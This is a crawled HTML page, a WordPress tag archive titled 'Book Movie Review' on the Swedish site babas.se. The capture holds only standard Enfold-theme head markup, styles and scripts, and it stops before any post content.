

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.babas.se/tag/book-movie-review/
body_size: 16006
content:
<!DOCTYPE html>
<html lang="sv-SE" class="html_boxed responsive av-preloader-disabled  html_header_top html_logo_left html_main_nav_header html_menu_right html_slim html_header_sticky html_header_shrinking html_mobile_menu_phone html_header_searchicon html_content_align_center html_header_unstick_top_disabled html_header_stretch_disabled html_av-overlay-side html_av-overlay-side-classic html_av-submenu-noclone html_entry_id_1161 av-cookies-no-cookie-consent av-no-preview av-default-lightbox html_text_menu_active av-mobile-menu-switch-default">
<head>
<meta charset="UTF-8" />
<meta name="robots" content="noindex, follow" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<title>Book Movie Review &#8211; Babas</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.babas.se' />
<link rel="alternate" type="application/rss+xml" title="Babas &raquo; Webbflöde" href="https://www.babas.se/feed/" />
<link rel="alternate" type="application/rss+xml" title="Babas &raquo; kommentarsflöde" href="https://www.babas.se/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Babas &raquo; etikettflöde för Book Movie Review" href="https://www.babas.se/tag/book-movie-review/feed/" />

<!-- google webfont font replacement -->

			<script type='text/javascript'>

				(function() {

					/*	check if webfonts are disabled by user setting via cookie - or user must opt in.	*/
					var html = document.getElementsByTagName('html')[0];
					var cookie_check = html.className.indexOf('av-cookies-needs-opt-in') >= 0 || html.className.indexOf('av-cookies-can-opt-out') >= 0;
					var allow_continue = true;
					var silent_accept_cookie = html.className.indexOf('av-cookies-user-silent-accept') >= 0;

					if( cookie_check && ! silent_accept_cookie )
					{
						if( ! document.cookie.match(/aviaCookieConsent/) || html.className.indexOf('av-cookies-session-refused') >= 0 )
						{
							allow_continue = false;
						}
						else
						{
							if( ! document.cookie.match(/aviaPrivacyRefuseCookiesHideBar/) )
							{
								allow_continue = false;
							}
							else if( ! document.cookie.match(/aviaPrivacyEssentialCookiesEnabled/) )
							{
								allow_continue = false;
							}
							else if( document.cookie.match(/aviaPrivacyGoogleWebfontsDisabled/) )
							{
								allow_continue = false;
							}
						}
					}

					if( allow_continue )
					{
						var f = document.createElement('link');

						f.type 	= 'text/css';
						f.rel 	= 'stylesheet';
						f.href 	= '//fonts.googleapis.com/css?family=Open+Sans:400,600&display=auto';
						f.id 	= 'avia-google-webfont';

						document.getElementsByTagName('head')[0].appendChild(f);
					}
				})();

			</script>
			<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.babas.se\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.babas.se/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--metallic-red: #b02b2c;--wp--preset--color--maximum-yellow-red: #edae44;--wp--preset--color--yellow-sun: #eeee22;--wp--preset--color--palm-leaf: #83a846;--wp--preset--color--aero: #7bb0e7;--wp--preset--color--old-lavender: #745f7e;--wp--preset--color--steel-teal: #5f8789;--wp--preset--color--raspberry-pink: #d65799;--wp--preset--color--medium-turquoise: #4ecac2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 1rem;--wp--preset--font-size--medium: 1.125rem;--wp--preset--font-size--large: 1.75rem;--wp--preset--font-size--x-large: clamp(1.75rem, 3vw, 2.25rem);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}body { margin: 0;--wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1130px; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}.wp-element-button, .wp-block-button__link{background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-color{color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-color{color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-color{color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-color{color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-color{color: var(--wp--preset--color--aero) !important;}.has-old-lavender-color{color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-color{color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-color{color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-color{color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-background-color{background-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-background-color{background-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-background-color{background-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-background-color{background-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-background-color{background-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-background-color{background-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-background-color{background-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-background-color{background-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-background-color{background-color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-border-color{border-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-border-color{border-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-border-color{border-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-border-color{border-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-border-color{border-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-border-color{border-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-border-color{border-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-border-color{border-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-border-color{border-color: var(--wp--preset--color--medium-turquoise) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='avia-merged-styles-css' href='https://www.babas.se/wp-content/uploads/dynamic_avia/avia-merged-styles-47a3aaf1a5253748c58324388b91f22a---6374e10fd7fa3.css' type='text/css' media='all' />
<script type='text/javascript' src='https://www.babas.se/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="https://www.babas.se/wp-json/" /><link rel="alternate" type="application/json" href="https://www.babas.se/wp-json/wp/v2/tags/144" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.babas.se/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.babas.se/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="Babas RSS2 Feed" href="https://www.babas.se/feed/" />
<link rel="pingback" href="https://www.babas.se/xmlrpc.php" />
<!--[if lt IE 9]><script src="https://www.babas.se/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]-->


<!-- To speed up the rendering and to display the site as fast as possible to the user we include some styles and scripts for above the fold content inline -->
<script type="text/javascript">"use strict";var avia_is_mobile=!1;/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&"ontouchstart"in document.documentElement?(avia_is_mobile=!0,document.documentElement.className+=" avia_mobile "):document.documentElement.className+=" avia_desktop ",document.documentElement.className+=" js_active ",function(){var e=["-webkit-","-moz-","-ms-",""],t="",n=!1,o=!1;for(var a in e)e[a]+"transform"in document.documentElement.style&&(n=!0,t=e[a]+"transform"),e[a]+"perspective"in document.documentElement.style&&(o=!0);n&&(document.documentElement.className+=" avia_transform "),o&&(document.documentElement.className+=" avia_transform3d "),"function"==typeof document.getElementsByClassName&&"function"==typeof document.documentElement.getBoundingClientRect&&0==avia_is_mobile&&t&&window.innerHeight>0&&setTimeout(function(){var e=0,n={},o=0,a=document.getElementsByClassName("av-parallax"),m=window.pageYOffset||document.documentElement.scrollTop;for(e=0;e<a.length;e++)a[e].style.top="0px",n=a[e].getBoundingClientRect(),o=Math.ceil(.3*(window.innerHeight+m-n.top)),a[e].style[t]="translate(0px, "+o+"px)",a[e].style.top="auto",a[e].className+=" enabled-parallax "},50)}();</script><style type='text/css'>
@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal; font-display: auto;
src: url('https://www.babas.se/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff2') format('woff2'),
url('https://www.babas.se/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff') format('woff'),
url('https://www.babas.se/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf') format('truetype'),
url('https://www.babas.se/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg#entypo-fontello') format('svg'),
url('https://www.babas.se/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot'),
url('https://www.babas.se/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?#iefix') format('embedded-opentype');
} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
</style>

<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 5.2.1
Installed: enfold
AviaFramework Version: 5.2
AviaBuilder Version: 5.2
aviaElementManager Version: 1.0.1
ML:1024-PU:64-PLA:1
WP:6.1.9
Compress: CSS:all theme files - JS:all theme files
Updates: enabled - unverified Envato token
PLAu:1
-->
</head>

<body id="top" class="archive tag tag-book-movie-review tag-144 boxed rtl_columns av-curtain-numeric open_sans  avia-responsive-images-support" itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_left av_main_nav_header av_menu_right av_slim av_header_sticky av_header_shrinking av_header_stretch_disabled av_mobile_menu_phone av_header_searchicon av_header_unstick_top_disabled av_bottom_nav_disabled  av_header_border_disabled'  role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div  id='header_main' class='container_wrap container_wrap_logo'>

